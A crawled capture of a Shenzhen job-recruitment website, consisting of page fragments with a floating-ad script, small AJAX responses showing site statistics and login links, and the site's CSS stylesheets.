    });















<!-- 给悬浮广告位增加关闭按钮by www.iyaxi.com -->
<div class="close-ad" style=" position: fixed; right: 0; bottom: 260px;cursor:pointer;">
<a title="关闭" onclick="this.style.display='none';document.getElementById('广告盒子id').style.display='none'" href="javascript:void(0)">
<img src="http://www.iyaxi.com/images/close-ad.gif">
</a>
</div>










</script>
<!-- <a href="http://www.szqhhr.cn/notice/notice-show.php?id=168"_blank"><img src="/inmg/bgs.jpg" id="webjx1" border=0></a>  
<SCRIPT LANGUAGE="JavaScript">
GoGoGo("webjx1");
function GoGoGo(objName)
{
var img=document.getElementById(objName) ;
img.style.position="absolute";
img.style.left=parseInt(window.screen.availWidth*Math.random()) + "px";
img.style.top=parseInt(window.screen.availHeight*Math.random()) + "px";
img.setAttribute("xDir",1);
img.setAttribute("yDir",1);
window.setInterval("randPosition(" + objName + ")","15","JavaScript");
}
function randPosition(obj)
{
var x=parseInt(obj.style.left);
if(x>=window.screen.availWidth-obj.width-30)
obj.setAttribute("xDir",-1);
if(x<=0)
obj.setAttribute("xDir",1);
x+=parseInt(obj.getAttribute("xDir"));
var y=parseInt(obj.style.top);
if(y>=window.screen.availHeight-obj.height-130)
obj.setAttribute("yDir",-1);
if(y<=0)
obj.setAttribute("yDir",1);
y+=parseInt(obj.getAttribute("yDir"));
obj.style.left=x +"px";
obj.style.top =y +"px";
}







</script>

</head>




















</body>
</html>
</html>

--- FILE ---
content_type: text/html;charset=gb2312
request_url: http://szjhhr.com/plus/ajax_user.php?act=top_loginform
body_size: 128
content:
打造深圳最大的人才网！&nbsp;&nbsp;&nbsp;&nbsp;<a href="/user/login.php" >[登录]</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a href="/user/user_reg.php" >[免费注册]</a>

--- FILE ---
content_type: text/html;charset=gb2312
request_url: http://szjhhr.com/plus/ajax_common.php?act=countinfo
body_size: 98
content:
企业总数：<span>31</span>&nbsp;&nbsp;&nbsp;&nbsp;有效职位：<span>0</span>&nbsp;&nbsp;&nbsp;&nbsp;有效简历：<span>23</span>&nbsp;&nbsp;&nbsp;&nbsp;会员总数：<span>180</span>

--- FILE ---
content_type: text/html;charset=gb2312
request_url: http://szjhhr.com/plus/ajax_common.php?act=company_down_resume
body_size: 170
content:
<li><a href=/company/company-show.php?id=1178 target="_blank">领胜集团 </a> 下载了 <a href=/resume/resume-show.php?id=112738 target="_blank">N0112738 </a>的个人简历<span>2017-04-06</span></li>

--- FILE ---
content_type: text/html;charset=gb2312
request_url: http://szjhhr.com/plus/ajax_common.php?act=countinfo
body_size: 98
content:
企业总数：<span>31</span>&nbsp;&nbsp;&nbsp;&nbsp;有效职位：<span>0</span>&nbsp;&nbsp;&nbsp;&nbsp;有效简历：<span>23</span>&nbsp;&nbsp;&nbsp;&nbsp;会员总数：<span>180</span>

--- FILE ---
content_type: text/html;charset=gb2312
request_url: http://szjhhr.com/plus/ajax_common.php?act=company_down_resume
body_size: 170
content:
<li><a href=/company/company-show.php?id=1178 target="_blank">领胜集团 </a> 下载了 <a href=/resume/resume-show.php?id=112738 target="_blank">N0112738 </a>的个人简历<span>2017-04-06</span></li>

--- FILE ---
content_type: text/css
request_url: http://szjhhr.com/templates/blue/css/common.css?t=2017
body_size: 5023
content:
body {margin-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 8px;font-size:12px; color: #666666; font-family:Arial, Helvetica, sans-serif; background-color:#ffffff;}
h1,h2,h3,h4,h5,form,p,ul{ margin:0px; padding:0px;}
input {font-family:Arial, Helvetica, sans-serif;font-size:12px; color: #666666;}
li { padding:0px; margin:0px; line-height:180%;list-style-type:none;}


a {color:#333}
a:hover {color:#275D96;text-decoration:none}

.clear{clear:both; height:0px; font-size:0px; line-height:0px;}
.link_lan a{color: #0066CC;text-decoration: none;}
.link_lan a:hover {text-decoration: underline;color: #275D96;}
.link_lang a{color: #0066CC;text-decoration: none;}
.link_lang a:hover {text-decoration: underline;color: #009900;}
.link_bk a{color: #4D4D4D;text-decoration: none;}
.link_bk a:hover {text-decoration: underline;color: #275D96;}
.link_bku a{color: #4D4D4D;text-decoration: underline;}
.link_bku a:hover {text-decoration: underline;color: #009900;}
.link_bkg a{color: #4D4D4D;text-decoration: none;}
.link_bkg a:hover {text-decoration: underline;color: #009900;}
.link_bkgu a{color: #4D4D4D;text-decoration: underline;}
.link_bkgu a:hover {text-decoration: underline;color: #009900;}
.link_white a{color: #FFFFFF;	text-decoration: none;text-decoration: none;}
.link_white a:hover {text-decoration: underline;}
.link_lightblue a{color: #A8CEEE;	text-decoration: none;text-decoration: none;}
.link_lightblue a:hover {text-decoration: underline; color:#E4F0FA}
.link_green a{color: #009900;text-decoration: none;}
.link_green a:hover {text-decoration: underline;color: #339900;}
.link_greenu a{color: #009900;text-decoration: underline;}
.link_greenu a:hover {text-decoration: underline;color: #339900;}
.link_orange a{color: #275D96;text-decoration: none;}
.link_orange a:hover {text-decoration: underline;color: #FF3300;}
.link_orangeu a{color: #275D96;text-decoration: underline;}
.link_orangeu a:hover {text-decoration: underline;color: #FF3300;}
/*顶部*/
.head_top{ width:100%;  background:url(../images/04.gif); background-repeat:repeat-x; height:33px;position: relative; width: 100%; z-index: 1000;}
.head_top_box{width:985px;  margin:0 auto;height:33px;}
.head_top_box_left{width:auto;height:23px; float:left;padding-top:10px; overflow:hidden}
.head_top_box_right{height:33px; float: right; width:auto; text-align:right}
.head_top_box_right .lia{ float:right; padding-left:13px; padding-right:13px; display:block; height:20px; padding-top:10px;background: url(../images/26.gif) no-repeat right 2px;}
.head_top_box_right .lia.t_m{ background-position:9px -48px; cursor:pointer; padding-left:26px;}
.head_top_box_right .lia.t_so{ background-position:right -21px; cursor:pointer; padding-left:23px; padding-right:15px;}
.head_top_box_right .lia.t_so .op_search{
   height: 130px;  position: absolute;  width: 250px;  z-index: 1001;
position:absolute; right:0px; top:3px; display:none;}
.head_top_box_right .lia.t_so .op_search .stit{position:absolute; right:0px;top:0px;background-color:#FFFFFF;border:1px #CCCCCC solid; height:25px; border-bottom:#FFFFFF; z-index:4}
.head_top_box_right .lia.t_so .op_search .stit div{width:28px; height:15px;background: url(../images/26.gif) 68px -25px; cursor:pointer; padding-left:25px; padding-right:14px; padding-top:6px;}
.head_top_box_right .lia.t_so .op_search .sform{position:absolute; right:0px; top:25px;border:1px  #CCCCCC solid;width:200px;background-color:#FFFFFF;z-index:3; padding:10px;}
.head_top_box_right .lia.t_so .op_search .sform .key{ width:190px; height:18px; padding-top:5px; border:1px solid; border-color:#666666 #CCCCCC #CCCCCC #666666; padding-left:5px;}
.head_top_box_right .lia.t_so .op_search .sform .sutleft{ padding-top:10px; float:left;}
.head_top_box_right .lia.t_so .op_search .sform .sutright{ padding-top:10px; float:right;}
.head { width:985px;  margin:0 auto;}
.head_logo { width:370px;  padding-left:10px; padding-top:8px;float:left; padding-bottom:15px;position:relative }
.head_logo .citydiv{ position:absolute;right:10px; top:28px;}
.head_logo .citydiv .subbox{ height:23px; border:1px #D8D8D8 solid; line-height:23px; font-size:14px;font-family:"microsoft yahei","宋体"; padding-left:10px; padding-right:18px; background:url(../images/26.gif) right -82px no-repeat; cursor:pointer; background-color:#F7F7F7; _width:58px;_text-align:center}
.head_logo .citydiv .citybox{ position:absolute;border:1px  #D8D8D8 solid; top:28px; left:0px;width:360px; line-height:180%;background-color:#ffffff; display:none;padding:0px; padding-bottom:5px; z-index:1;}
.head_logo .citydiv .citybox .closs{color:#000000; text-align:right; background-color:#F7F7F7; height:23px; line-height:23px; padding-right:10px; border-bottom:1px #D8D8D8 solid}
.head_logo .citydiv .citybox .closs u{ cursor:pointer}
.head_logo .citydiv .citybox a{ height:20px; width:56px;margin-bottom:3px; padding-left:15px; float:left; text-decoration:none; color:#666666; padding-top:5px;}
.head_logo .citydiv .citybox a:hover { color:#FF3300}
.head_logo_right { width:605px; float:left;  padding-top:13px; text-align:right;}
/*导航*/
.nav{ width:985px;height:41px;margin:0 auto; font-family:"microsoft yahei","宋体";}
.nav .left{ width:10px; height:41px; float:left; background:url(../images/14.gif) no-repeat left 0px;}
.nav .center{width:965px; height:41px; float:left;background:url(../images/14.gif) repeat-x left -42px;}
.nav .center .clist a{display:block; float:left; height:41px;width:auto;color: #666666; margin-right:5px; cursor:pointer;text-decoration:none}
.nav .center .clist a u{display:block; float:left; height:41px; width:auto;font-size:14px;text-decoration:none; padding:0px 13px; line-height:41px;}
.nav .center .clist a:hover{ color:#275D96;}
.nav .center .clist a:hover u{color:#275D96;}
.nav .center .clist a.select{background:url(../images/14.gif) repeat-x 0px -84px; color:#FFFFFF; }
.nav .center .clist a.select u{background:url(../images/14.gif) repeat-x right -126px;line-height:38px;}
.nav .center .clist a:hover.select{ color:#FFFFCC}
.nav .center .clist a:hover.select u{ color:#FFFFCC}
.nav .right{width:10px; height:41px; float:left;background:url(../images/14.gif) no-repeat right top;}
/*当前位置*/
.page_location{height:22px; line-height:22px;width:985px; margin:0 auto; padding-top:8px;} 
/*-----分页样式--------*/
.page {text-align:center; margin-top:15px; margin-bottom:15px;}
.page a {border: 1px solid #dddddd;display:block;height:23px; line-height:23px; margin-right:5px; float:left;padding-left:6px; padding-right:6px;  }
.page a:hover { border:1px #0066CC solid; color: #0066CC}
.page a.select{ border: 1px solid #0066CC; background-color:#0066CC; color:#ffffff; }
.page span {display:block;height:23px; line-height:23px; margin-right:5px; float:left;padding-left:6px; padding-right:6px;  }
/*表单*/
.but70 { width:70px; height:25px; font-size:12px;color:#FFFFFF; border:0px; background:#47A2DF;}
.but70_hover{ background-position:0px -25px;vertical-align:middle;}
.but80 { cursor: pointer; width:81px; height:32px; font-size:14px; font-weight:bold; color:#FFFFFF; border:0px; background-image:url(../images/36.jpg); background-repeat:no-repeat;vertical-align:middle;}
.but80_hover{ background-position:0px -32px;}
.but100 {  cursor: pointer;width:100px; height:32px; font-size:14px; font-weight:bold; color:#FFFFFF; border:0px; background-image:url(../images/41.jpg); background-repeat:no-repeat;vertical-align:middle;}
.but100_hover{ background-position:0px -32px;}
.input_text_400 {width:400px; height:20px;border:1px  solid;border-color:#666666 #CCCCCC #CCCCCC #666666; font-size:12px; line-height:20px; padding-left:3px;}
.input_text_150 {width:150px; height:20px; border:1px  solid;border-color:#666666 #CCCCCC #CCCCCC #666666; font-size:12px;line-height:20px;padding-left:3px;}
.input_text_200 {width:200px; height:16px; border:1px solid; border-color:#666666 #CCCCCC #CCCCCC #666666; font-size:12px;line-height:16px;padding:3px;}
.input_text_100 {width:100px; height:16px; border:1px   solid; border-color:#666666 #CCCCCC #CCCCCC #666666; font-size:12px;line-height:16px;padding:3px;}
.input_text_50 {width:50px; height:20px; border:1px solid; border-color:#666666 #CCCCCC #CCCCCC #666666; font-size:12px;line-height:20px;padding-left:3px}
.input_textarea_200{ width:200px; height:50px; border:1px  solid;border-color:#666666 #CCCCCC #CCCCCC #666666; font-size:12px;line-height:20px;}
.input_textarea_400{ width:400px; height:120px; border:1px  solid;border-color:#666666 #CCCCCC #CCCCCC #666666; font-size:12px;line-height:20px;}
/*底部*/
.footnew{
    background: #e8e8e8 none repeat scroll 0 0;
    border-top: 3px solid #3aa2a2;
    margin-top: 6px; width:100%;

}
.footer {

    width:985px; text-align:center; padding:15px; line-height:180%; font-size:12px; margin:0 auto;
     margin: 8px auto auto;
    padding: 2px 0;
    text-align: center; }
/*-----jquery dialog css--------*/
.FloatBg  {display:none;width:100%;height:100%;background:#000;position:absolute;top:0;left:0;}
.FloatBox {position:absolute;padding:5px;background:url(../images/95.png)}
.FloatBox .Box{border:1px  #999999 solid}
.FloatBox .Box .title{height:30px;color: #333333;background:url(../images/72.gif) repeat-x;}
.FloatBox .Box .title h4{float:left;padding:0;margin:0;font-size:14px;line-height:16px;padding:7px 10px 0;}
.FloatBox .Box .title span{float:right;cursor:pointer; display:block;background:url(../images/72.gif) no-repeat  0px -30px; width:30px; height:30px;}
.FloatBox .Box .title .spanhover{ background-position:0px -60px;}
.FloatBox .Box .content{padding:20px 15px;background:#fff;}
.FloatBox .Box .content .wait{background:url(../images/90.gif)  no-repeat  center; padding:30px;}
/*-----jquery Float css--------*/
.OpenFloatBg{display:none;width:100%;height:100%;background:#000;position:absolute;top:0;left:0;}
.OpenFloatBoxBg{display:none;background:#666666;position:absolute;}
.OpenFloatBox{border: #999999 1px solid;width:650px;position:absolute;}
.OpenFloatBox .title{height:30px;color: #333333;background:url(../images/72.gif) repeat-x;}
.OpenFloatBox .title h4{float:left;padding:0;margin:0;font-size:14px;line-height:16px;padding:7px 10px 0;}
.OpenFloatBox .title .DialogClose{float:right;cursor:pointer; display:block;background:url(../images/72.gif) no-repeat  0px -30px; width:30px; height:30px;}
.OpenFloatBox .title .spanhover{ background-position:0px -60px;}
.OpenFloatBox .tip{height:30px;color: #275D96;background:url(../images/72.gif)  no-repeat  0px -90px; padding-left:26px; line-height:30px;background-color:#FFFFFF}
.OpenFloatBox .selecteditem{ display:none; background-color: #FFFEEE; border:1px #FF9966 solid;width:100%;color: #FF0000; padding:10px 0px;}
.OpenFloatBox .selecteditem .empty{ color: #0066CC; cursor:pointer}
.OpenFloatBox .selecteditem label{ display:block;  width:145px; float:left;margin-right:5px; padding-left:5px;color:#339900; cursor:pointer}
.OpenFloatBox .txt{ padding:15px; padding-top:0px;}
.OpenFloatBox .content{background-color:#FFFFFF; width:100%;}
.OpenFloatBox .content .item{ width:150px;height:20px;margin-right:5px; float:left; cursor:pointer;}
.OpenFloatBox .content .item .titem{ display:block; position:absolute; width:150px; z-index:1;}
.OpenFloatBox .content .item .titemhover{ border:1px #FF9900 solid; background-color:#FFFEF0; color:#275D96; font-weight:bold}
.OpenFloatBox .content .item .sitem{position:absolute; display:none; border:1px  #00CCFF solid; width:150px;  background-color:#999999;z-index:2; margin-top:20px; border:1px #FF9900 solid;background-color:#FFFEF0;border-top:0px;}
.OpenFloatBox .content .item .sitem label{ padding-bottom:5px; line-height:23px;}
.OpenFloatBox .wait{background:url(../images/90.gif)  no-repeat  center; padding:30px;}
/*ajax-会员登录*/
.ajax_login_tit{ padding-left:10px ; font-weight:bold; height:28px ; line-height:28px; color:#0066CC; font-size:14px; border:1px #C1E4F7 solid; background-color:#F1F9FE; margin-bottom:15px;}
.ajax_login_input { width:165px; padding:3px; vertical-align:middle;font-family:Arial, Helvetica, sans-serif; font-size:12px; height:18px; line-height:16px;border:1px #CCCCCC solid;}
.ajax_login_err{ padding:5px; border:1px #FF3300 solid; background-color:#FFF3EE; margin-bottom:8px; margin-top:5px; background-image:url(../images/37.gif); padding-left:22px; background-repeat:no-repeat; background-position:5px 6px;  display:none; color:#000000}
/*ajax-申请职位*/
.ajax_app_tip {padding-left:10px ;  height:26px ; line-height:26px; color:#0066CC; border:1px #C1E4F7 solid; background-color:#F1F9FE; margin-bottom:15px;}
.ajax_app_tip span{ color:#FF0000}
.ajax_app {}
.ajax_app li{ float:left; padding-right:15px; margin-bottom:5px; width:150px;}
/*ajax-下载简历*/
.ajax_download_tip {padding-left:10px ;  height:26px ; line-height:26px; color:#0066CC; border:1px #C1E4F7 solid; background-color:#F1F9FE; margin-bottom:15px;}
.ajax_download_tip span{ color:#FF0000}
/*ajax-邀请面试*/
.ajax_invited_tip {padding-left:10px ;  height:26px ; line-height:26px; color:#0066CC; border:1px #C1E4F7 solid; background-color:#F1F9FE; margin-bottom:15px;}
.ajax_invited_tip span{ color:#FF0000}
/*友情链接*/
.links { width:985px;margin:0 auto; margin-top:8px}
.links a{ height:23px; line-height:23px; padding-right:8px;}
.links .imglink{ width:88px; height:31px;padding-right:8px; padding-top:4px;padding-bottom:4px;float:left;}
/*框计算*/
.autocomplete-w1 { position:absolute; top:0px; left:0px; margin:8px 0 0 6px; /* IE6 fix: */ _background:none; _margin:0; line-height:160% }
.autocomplete { border:1px solid #CCCCCC; background:#FFF; cursor:default; text-align:left; max-height:350px; overflow:auto; margin:-6px 6px 6px -6px; /* IE6 specific: */ _height:350px;  _margin:0; _overflow-x:hidden; }
.autocomplete .selected { background:#F0F0F0; }
.autocomplete div { padding:2px 5px; white-space:nowrap; }
.autocomplete strong { font-weight:normal; color:#3399FF; }
/*-----jquery tip--------*/
p#vtip { display: none; position: absolute; padding: 10px; left: 5px; font-size:12px; background-color: white; border: 1px solid #a6c9e2; -moz-border-radius: 5px; -webkit-border-radius: 5px; z-index: 9999; line-height:170% }



 #wrapper{text-align:left;width:1003px;margin:auto;overflow: hidden;}
 .header{z-index: 10;background:url("../images/header.gif") no-repeat scroll 98px top #FFFFFF;height:82px;position:relative;overflow: hidden;}
 .header .logo{float:left;margin:12px 0 0 10px;display:inline}
 .header .head{float:right;width:735px}
 .header .nav{padding-top:20px}
 .header .head{float:right;width:765px}
 .header .loginbar{padding:8px 80px 0 0;text-align:right;height:22px;}
 .header .nav{padding-top:20px;overflow: hidden;  padding-top: 20px; width: auto;}
 .header .nav ul li{float:left;margin-right:2px;font-size:14px;text-decoration:none;height:32px;line-height:32px}
 .header .nav ul li a{padding-left:20px;display:block;text-decoration:none;cursor:pointer;background:url('../images/nav.png')}
 .header .nav ul li a span{display:block;padding-right:20px;background:url('../images/nav.png') right top no-repeat}
 .header .nav ul li a:hover,.nav ul #cur{background:url('../images/nav.png') left -32px no-repeat;color:#fff;text-decoration:none;}
 .header .nav ul li a:hover span,.nav ul #cur span{background:url('../images/nav.png') right -32px no-repeat}
 .hearend{height:29px;line-height:29px;color:#fff;font-size:12px;font-weight:bold;font-family:微软雅黑}
 .hearend span{float:right;background:url('../images/header_tel.gif') left center no-repeat;width:200px;}


.search{width:595px;height:26px;line-height:normal;padding:6px 7px;background:url('../images/search.gif') no-repeat}
.search ul li{float:left;height:26px;}
.search ul li.s1{width:90px;height:26px;border-right:1px #ccc solid}
.search ul li .sel{height:26px;width:70px;line-height:26px;color:#333;font-size:14px;padding-left:10px;float:left;cursor:pointer}
.search ul li .sel a {text-decoration:none}
.search ul li .sel i{float:right;width:10px;height:26px;background:url('../images/conor.gif') no-repeat}
.search ul li .current1 i{background-position:0 -26px;}
.search ul li .current1 a{position:relative;z-index:1}
.search ul li .current1 i{position:relative;z-index:1}
.search ul li .current1{position:relative}
.search ul li .show{display:none;position:absolute;width:85px;padding:1px;background:#fff;border:1px #ccc solid;left:0;top:0;padding-top:26px;}
.search ul li .show a{padding-left:10px;display:block;height:26px;text-decoration:none;}
.search ul li .show a:hover{background:#333;text-decoration:none;color:#fff}
.search ul li .current1 .show{display:block}
.search ul li.s2{float:left;width:300px;padding:5px 0 0 5px;background:url('../images/ser.gif') no-repeat right 5px}
.search ul li.s2 input{width:290px;border:none;background:none;color:#999;font-size:14px;}
.search ul li.s3{width:95px;height:26px;border-left:1px #ccc solid}
.search ul li.s4 input{width:102px;height:30px;cursor:pointer;border:none;background:none}

.top_search {background:#47A2DF url('../images/base-x.gif') repeat-x;height:54px;margin:auto;}
.top_search_x{background:#47A2DF url('../images/base-x.gif') left -19px repeat-x;height:35px;margin:auto;overflow:hidden;width:100%}
.top_search_bar{z-index: 1000;/*background:url('../images/top_search_cont.gif') no-repeat;*/width:1003px;margin:auto;text-align:left;color:#fff;position:relative;height: 28px;}
.top_search .top_search_bar .top_search_cont{padding:5px 0 0 100px;background:url('../images/top_search_cont_size.gif') 20px 16px no-repeat;height:49px}
.top_search .top_search_bar .top_search_cont .tel{float:right;width:204px;height:45px;margin-right:20px;display:inline}


/*导航条*/

#pagenav{clear:both}
.head{margin:0 auto;width:985px;height:70px;}
.logo{float:left;width:260px;height:60px;background:#f7f7f7}
.banner1{float:left;width:468px;height:60px;background:#f7f7f7;padding-left:6px;padding-right:6px}
.banner2{float:left;width:220px;text-align:right;background:#f7f7f7;height:60px;}

.menunavbg{width:100%;height:40px;background:url("/skin/images/bg.png") repeat-x;}
#menunav{ font-size:14px;color:#fff;line-height:40px; position: relative;z-index:12}
#menunav a{ text-decoration:none}
#menunav a:hover{ text-decoration:none}
#menunav .left{background:url("/skin/images/bg_ico.png") right -446px no-repeat; padding-right:5px;float:left;}
#menunav .left a{color:#fff; height:40px; padding:0px 10px; display:inline-block; position:relative}
#menunav .left a:hover,#menunav a.on{ background:url("/skin/images/bg_x.png") 0 -80px repeat-x;}
#menunav .left a img,
#menunav .l a img{position:absolute;top:-5px; left:10px}

#menunav .l span{background:url("/skin/images/bg_ico.png") right -446px no-repeat; padding-right:5px;float:left;height:40px;}
#menunav .l a{color:#fff; padding:0 15px;float:left; position: relative}
#menunav .l a:hover,#menunav .l a.on{ background:url("/skin/images/bg_x.png") 0 -80px repeat-x;}
#menunav .l a:hover{ text-decoration: underline}

#menunav .r a img{position:absolute;top:-5px; left:10px}
#menunav .r span{background:url("/skin/images/bg_ico.png") right -446px no-repeat; padding-right:5px;float:left;height:40px;}
#menunav .r a{color:#fff; padding:0 15px;float:left; position: relative}
#menunav .r a:hover,#menunav .l a.on{ background:url("/skin/images/bg_x.png") 0 -80px repeat-x;}
#menunav .r a:hover{ text-decoration: underline}
.l {
    display: inline;
    float: left;
}
.r {
    display: inline;
    float: right;
}.area {
 }
.area {
    margin: 0 auto;
    width: 100%;
}
.area::after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    visibility: hidden;
}
.area {
    width: 985px;
}



--- FILE ---
content_type: text/css
request_url: http://szjhhr.com/templates/blue/css/default.css?t=2017
body_size: 6275
content:
/*首页*/
.d1 {width:985px;  margin:0 auto; margin-top:6px;}
.d1 .left{ width:703px; float:left}
.d1 .left .box{ width:694px; border:1px #B3C1F2 solid}
.d1 .left .box .tit{background:url(../images/title_01.jpg) repeat-x 0 0; height:45px; solid;}
.d1 .left .box .tit .st{ float:left; width:400px; text-align:right; padding-top:10px;}
.d1 .left .box .tit .st span{ color:#FF6600}
.d1 .left .box .tit h3{font-family:"microsoft yahei","宋体"; font-size:15px; padding-left:15px; padding-top:8px; color: #FF6600; float:left; width:260px;}
.d1 .left .box .search{height:90px; margin-top:15px;}
.d1 .left .box .search .left{ width:445px; padding-left:15px;}
.d1 .left .box .search .left .keybox{ width:416px; background-color:#E9E9E9; padding-left:4px; padding-top:4px; height:36px;}
.d1 .left .box .search .left .keybox .keyinputbox{ width:342px; float:left}
.d1 .left .box .search .left .keybox .keyinputbox input{ width:330px; border:1px #FF7307 solid; background-color:#FFFFFF; height:22px; padding-left:10px; padding-top:6px; border-right:0px; line-height:18px;}
.d1 .left .box .search .left .keybox .subinputbox{ width:70px; height:31px; float:left;}
.d1 .left .box .search .left .keybox .subinputbox input{ width:70px; height:31px;background:url(../images/51.gif) no-repeat; border:0px; color:#FFFFFF; font-family:"microsoft yahei","宋体"; font-size:15px; line-height:31px; *margin-top:1px;}
.d1 .left .box .search .left .hotkey{ padding-top:13px;  font-size:14px; height:18px; overflow:hidden}
.d1 .left .box .search .left .hotkey a{text-decoration:underline}
.d1 .left .box .search .right{width:220px; padding-left:10px; overflow:hidden}
.d1 .left .box .search .right .tipbox{ width:210px; height:28px; background-color:#FFFDEC; border:1px #F2D6BD solid; margin-top:4px; line-height:28px; text-align:center}
.d1 .right{ width:282px; float:left}
.d1 .right .but{width:282px; height:46px;}
.d1 .right .but a{ display:block; width:141px; height:38px;background:url(../images/22.gif) no-repeat; float:left}
.d1 .right .but a.resumebut{background-position:right top;}
.d1 .right .but a:hover{ background-position:left -40px;}
.d1 .right .but a:hover.resumebut{background-position:right -40px;}
.d1 .right .selbox{ width:280px; border:1px #B3C1F2 solid; height:189px; overflow:hidden;}
.d1 .right .selbox .tit{ height:28px; background-color:#EEEEEE; padding-left:8px;}
.d1 .right .selbox .tit a{ display:block; padding-left:15px; padding-right:15px; margin-right:3px; height:20px; margin-top:4px; border:1px #EEEEEE solid; border-bottom:0px; float:left; text-align:center; padding-top:3px;}
.d1 .right .selbox .tit a.select{ background-color:#FFFFFF; border-color: #B3C1F2; padding-top:5px;height:18px; }
.d1 .right .selbox .txt {display:none; padding-left:10px; padding-top:5px;}
.d1 .right .selbox .txt li{ padding-left:8px; height:20px; line-height:20px;background:url(../images/01.gif) no-repeat 0px -13px;}


.d2 {width:985px;  margin:0 auto; margin-top:8px;}
.d2 .left{ width:703px; float:left}
.d2 .left .box{ width:694px; border:1px #B3C1F2 solid}
.d2 .left .box .tit{background:url(../images/title_01.jpg) repeat-x 0 0; height:45px; solid;}
.d2 .left .box .tit h3{font-family:"microsoft yahei","宋体"; font-size:15px; padding-left:15px; padding-top:8px; color: #374C89}
.d2 .left .box .tit .left { width:430px; float:left;}
.d2 .left .box .tit .left .tbox{ float:left; width:150px;}
.d2 .left .box .tit .left .more{ float:left;width:265px; line-height:35px; text-align:right}
.d2 .left .box .tit .right { width:260px; float:left; border-left:1px #B3C1F2 solid; height:35px;}
.d2 .left .box .tit .right .tbox{ float:left; width:195px;}
.d2 .left .box .tit .right .more{ float:left;text-align:right; width:50px; line-height:35px;}
.d2 .left .box .lefttxt{ width:430px; float:left;  height:90px; overflow:hidden; margin-top:5px;}
.d2 .left .box .lefttxt ul{ padding-left:15px;}
.d2 .left .box .lefttxt li{padding-left:8px;background:url(../images/01.gif) no-repeat 0px -13px;line-height:22px}
.d2 .left .box .lefttxt li span{ padding-left:10px; color:#009900}
.d2 .left .box .righttxt{ width:250px; height:100px;  border-left:1px #B3C1F2 solid; float:left}
.d2 .left .box .righttxt ul{ padding-left:10px; padding-top:5px;}
.d2 .left .box .righttxt li{ padding-left:8px; height:22px; line-height:22px;background:url(../images/01.gif) no-repeat 0px -13px;}
.d2 .left .box .righttxt li u{ color:#FF6600; padding-left:15px; text-decoration:none}
.d2 .right{ width:282px; float:left}
.d2 .right .banner{width:280px; background-color: #FCFAF1; height:135px;border:1px solid #B3C1F2}

.d3 {width:985px;  margin:0 auto; margin-top:8px;}
.d3 .left{ width:100%; float:left}
.d3 .left .box{ width:100%; border:1px #B3C1F2 solid; height:300px; overflow:hidden}
.d3 .left .box .tit{background:url(../images/title_01.jpg) repeat-x 0 0; height:45px; solid; }
.d3 .left .box .tit .tbox{ float:left; width:375px; line-height:36px;}
.d3 .left .box .tit .tbox strong{font-family:"microsoft yahei","宋体"; font-size:15px; padding-left:15px; color: #374C89}
.d3 .left .box .tit .morebox{ float:right;width:300px; line-height:35px; text-align:right;padding-right: 10px;}
.d3 .left .box .list{float:left; width:221px; line-height:180%;   padding-left:10px; padding-bottom:6px;}
.d3 .right{ width:282px; float:left;}
.d3 .right .topbox{ width:280px;border:1px #B3C1F2 solid; height:258px; overflow:hidden}
.d3 .right .topbox .tit{background:url(../images/title_01.jpg) repeat-x 0 0; height:45px; solid; margin-bottom:5px;}
.d3 .right .topbox .tit h3{font-family:"microsoft yahei","宋体"; font-size:15px; padding-left:15px; color: #374C89; line-height:35px;}
.d3 .right .topbox .emergencybox{ overflow: hidden; height:210px;}
.d3 .right .topbox .list{ padding-left:13px; overflow:hidden;border-bottom:1px  #EAEAEA solid; height:40px; margin-bottom:3px; line-height:18px;}
.d3 .right .topbox .list span{ color: #9D9D9D}
.d3 .right .tagbox{ width:280px;border:1px #B3C1F2 solid; height:167px; overflow:hidden; margin-top:8px;}
.d3 .right .tagbox .tit{background:url(../images/title_01.jpg) repeat-x 0 0; height:45px; solid; margin-bottom:5px;}
.d3 .right .tagbox .tit .left{ width:120px; float:left}
.d3 .right .tagbox .tit .left h3{font-family:"microsoft yahei","宋体"; font-size:15px; padding-left:15px; color: #374C89; line-height:35px;}
.d3 .right .tagbox .tit .more{ float:left; width:145px; text-align:right; padding-top:12px;}
.d3 .right .tagbox ul{ padding-top:1px;}
.d3 .right .tagbox ul li{ width:82px; float:left; overflow:hidden; height:23px; line-height:23px; padding-left:10px;}

.d4 {width:985px; margin:0 auto; margin-top:8px;}
.d4 .tit{background:url(../images/title.jpg)  no-repeat scroll left -118px #D0D9FA; height:45px;}
.d4 .tit .left{ width:90px; height:36px; float:left; line-height:36px; overflow:hidden}
.d4 .tit .left h3{font-family:"microsoft yahei","宋体"; font-size:15px; padding-left:15px; color: #374C89}
.d4 .tit .center{margin-left:80px; width:730px; height:37px; float:left;background:url(../images/14.gif) repeat-x 0px -230px;overflow:hidden}
.d4 .tit .center span{ display:block;padding-left:15px; padding-right:15px; cursor:pointer; height:37px;display:block; float:left; line-height:37px;}
.d4 .tit .center span.select{color:#333; border:1px #B3C1F2 solid; border-bottom:0px; border-top:2px #374C89 solid; background-color:#FFFFFF; height:37px; /*margin-top:5px;*/ line-height:30px;}
.d4 .tit .right{ width:50px; height:36px; float:left;line-height:36px; padding-left:30px;}
.d4 .txt {padding-top:8px;  height:1865px; overflow:hidden; border: 1px solid #B3C1F2;border-top:none}
.d4 .txt .loadingbox{position:relative; padding:0px; margin:0px; height:0px;}
.d4 .txt .loading{background-color: #FFFFFF; position:absolute; left:0px; top:-8px; display:none; text-align:center; color: #FF3300; font-size:12px; height:200px; padding-top:168px; width:983px;}
.d4 .txt .loading img{ vertical-align:middle; margin-right:3px;}
.d4 .txt .jobboxlist{float:left; width:234px; line-height:180%;padding-left:10px; margin-bottom:3px;}

.d5 {width:985px;  margin:0 auto; margin-top:8px;}
.d5 .left{ width:703px; float:left}
.d5 .left .box{ width:694px; border:1px #ddd solid; height:430px; overflow:hidden}
.d5 .left .box .tit{background:#f5f5f5; height:45px; }
.d5 .left .box .tit .tbox{ float:left; width:375px; line-height:36px;}
.d5 .left .box .tit .tbox strong{font-family:"microsoft yahei","宋体"; font-size:15px; padding-left:15px; color: #374C89}
.d5 .left .box .tit .morebox{ float:left;width:300px; line-height:35px; text-align:right}
.d5 .left .box ul{ padding-left:10px;}
.d5 .left .box li{float:left; width:325px; height:25px; line-height:25px; padding-left:13px;background:url(../images/01.gif) no-repeat 5px -29px; overflow:hidden; }
.d5 .left .box li span{ color:#FF6600}
